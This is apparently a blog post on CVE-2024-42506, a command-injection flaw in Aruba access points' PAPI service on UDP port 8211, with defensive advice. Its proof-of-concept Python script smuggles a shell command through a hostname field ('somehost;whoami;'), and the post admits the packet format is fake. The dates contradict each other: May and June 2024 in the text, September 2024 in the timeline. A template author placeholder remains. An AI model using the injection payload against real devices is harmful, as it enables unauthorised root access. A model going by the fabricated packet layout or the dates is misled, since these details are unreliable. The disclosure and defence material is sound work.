Last updated: June 2024
*Author: [Your Name]*
Introduction
In May 2024, a critical vulnerability, CVE-2024-42506, was made public affecting Aruba’s Access Point (AP) family. The issue allows unauthenticated attackers to achieve remote code execution as root by exploiting command injection in the CLI service that processes Aruba’s internal management protocol, PAPI, over UDP port 8211.
This post explains the vulnerability details in plain English, shows proof-of-concept exploitation, and covers how you can defend your environment. If your organization uses Aruba Access Points, read on—this is as serious as it gets.
> Disclosure: Always get proper authorization before testing production systems.
What is CVE-2024-42506?
CVE-2024-42506 is a command injection vulnerability in how Aruba APs handle PAPI management packets over UDP/8211. By sending a maliciously crafted PAPI packet, an unauthenticated attacker on the network can inject and run arbitrary commands as root, with no credentials needed.
References
- Aruba Security Advisory ARUBA-PSA-2024-0022
- NIST NVD Entry - CVE-2024-42506
What is PAPI?
PAPI (Aruba AP Management Protocol) is a proprietary management protocol used by Aruba to manage APs remotely. It listens by default on UDP port 8211 and allows the controller (or management station) to configure or query the AP.
Where’s the Bug?
The AP’s internal CLI service parses data from PAPI packets. Certain commands are handled in an unsafe way—user input is directly injected into shell commands without sanitization, enabling command injection.
All Aruba Access Point models running affected firmware
- Anyone with network access to UDP/8211 on an AP—including guests and compromised LAN hosts
1. Know the Protocol (PAPI)
While PAPI is proprietary, researchers pieced together the necessary packet structure. The key: by embedding shell meta-characters in specific fields (such as a “hostname” parameter), the injected commands are executed by the CLI service.
2. Proof-of-Concept Exploit
The following simple Python code sends a packet that injects a benign “whoami” command to an Aruba AP at 192.168.1.100.
import socket
AP_IP = "192.168.1.100"
AP_PORT = 8211
# Example command injection payload
# Where AP expects a hostname, we give: somehost;whoami;
malicious_hostname = "somehost;whoami;"
# Construct minimal PAPI management packet (fake, for educational use)
papi_header = b'\x01\x01\x00\x10' # Version, Type, Len...
papi_cmd = b'\x02' + malicious_hostname.encode() + b'\x00' # Field containing injected ;whoami;
packet = papi_header + papi_cmd
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(packet, (AP_IP, AP_PORT))
print(f"Sent malicious PAPI packet to {AP_IP}:{AP_PORT}")
Note: This code is a minimal illustration. Real attacks may require more accurate PAPI packet crafting, but it highlights the risk—arbitrary command execution with root privileges.
1. Patch Immediately
Check Aruba’s official advisory for patched firmware versions and apply them everywhere.
2. Restrict Network Access
While patching, block UDP/8211 at access switches. Only allow trusted management stations or controllers to talk to APs on this port.
4. Monitor for Scanning
Look for unusual UDP/8211 traffic on your network—attackers may scan for vulnerable APs.
Additional Resources
- HPE Aruba Security Releases
- Aruba User Community
Conclusion
CVE-2024-42506 illustrates why all network gear—not just servers—requires strong security practices. This bug turns a network device into a launchpad for attacks, so patch now and segment your management protocols. If you’re unsure whether your environment is exposed, act fast—attack scripts are easy to compose, and real-world exploitation is trivial once protocol basics are known.
Stay secure!
Feel free to share or ask questions in the comments below.
Timeline
Published on: 09/25/2024 01:15:42 UTC
Last modified on: 09/26/2024 13:32:02 UTC
